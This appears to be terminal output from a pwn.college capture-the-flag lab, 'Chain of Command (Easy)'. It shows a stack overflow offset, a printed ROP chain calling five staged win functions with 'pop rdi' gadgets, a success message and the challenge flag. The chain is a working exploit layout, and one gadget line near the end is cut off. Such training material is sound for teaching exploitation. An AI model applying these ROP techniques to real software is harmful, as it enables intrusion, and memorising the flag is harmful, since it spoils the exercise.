 Chain of Command (Easy)
1 hacking, 2700 solves
Use ROP to trigger a multi-stage win function!
You can call a function by directly overflowing into the saved return address,
which is stored at 0x7ffeede002f8, 120 bytes after the start of your input buffer.
That means that you will need to input at least 128 bytes (101 to fill the buffer,
19 to fill other stuff stored between the buffer and the return address,
and 8 that will overwrite the return address).
Received 240 bytes! This is potentially 15 gadgets.
Let's take a look at your chain! Note that we have no way to verify that the gadgets are executable
from within this challenge. You will have to do that by yourself.
+--- Printing 16 gadgets of ROP chain at 0x7ffeede002f8.
| 0x0000000000402ca3: pop rdi ; ret  ;
| 0x0000000000000001: (UNMAPPED MEMORY)
| 0x00000000004028ba: endbr64  ; push rbp ; mov rbp, rsp ; sub rsp, 0x120 ; mov dword ptr [rbp - 0x114], edi ; cmp dword ptr [rbp - 0x114], 1 ; je 0x
4028e9 ; lea rdi, [rip + 0x8b9] ; call 0x401150 ;
| 0x0000000000402ca3: pop rdi ; ret  ;
| 0x0000000000000002: (UNMAPPED MEMORY)
| 0x0000000000402615: endbr64  ; push rbp ; mov rbp, rsp ; sub rsp, 0x120 ; mov dword ptr [rbp - 0x114], edi ; cmp dword ptr [rbp - 0x114], 2 ; je 0x
402644 ; lea rdi, [rip + 0xb5e] ; call 0x401150 ;
| 0x0000000000402ca3: pop rdi ; ret  ;
| 0x0000000000000003: (UNMAPPED MEMORY)
| 0x00000000004026f5: endbr64  ; push rbp ; mov rbp, rsp ; sub rsp, 0x120 ; mov dword ptr [rbp - 0x114], edi ; cmp dword ptr [rbp - 0x114], 3 ; je 0x
402724 ; lea rdi, [rip + 0xa7e] ; call 0x401150 ;
| 0x0000000000402ca3: pop rdi ; ret  ;
| 0x0000000000000004: (UNMAPPED MEMORY)
| 0x000000000040252f: endbr64  ; push rbp ; mov rbp, rsp ; sub rsp, 0x120 ; mov dword ptr [rbp - 0x114], edi ; cmp dword ptr [rbp - 0x114], 4 ; je 0x
40255e ; lea rdi, [rip + 0xc44] ; call 0x401150 ;
| 0x0000000000402ca3: pop rdi ; ret  ;
| 0x0000000000000005: (UNMAPPED MEMORY)
| 0x00000000004027d7: endb [rbp - 0x114], 5 ; je 0x
402806 ; lea rdi, [rip +
| 0x0000000000000000: (UN
🎉 Successfully completed Chain of Command (Easy)! 🎉
Leaving!
pwn.college{MaeCdDT0w_S1n_Yk0_JDd8rOZW1.dVDNzwCOxIjN3EzW}
Terminal